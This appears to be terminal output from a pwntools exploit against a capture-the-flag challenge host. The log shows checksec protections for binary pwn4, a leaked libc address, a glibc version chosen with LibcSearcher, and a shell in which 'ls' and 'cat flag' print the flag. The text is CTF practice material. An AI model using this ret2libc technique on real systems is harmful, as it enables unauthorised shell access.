 $ ls
[+] Opening connection to node5.buuoj.cn on port 26605: Done
[*] '/home/tky/Desktop/pwn4'
pwn2.py pwn4.py
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
/home/tky/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
0x7f44b77669c0
Multi Results:
 0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64)
 1: archive-old-glibc (id libc6_2.3.6-0ubuntu20_i386_2)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64) be choosed.
[*] Switching to interactive mode
Ciphertext
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{40a86336-943c-4b3e-adb9-6b2921cd3b17}
[*] Got EOF while reading in interactive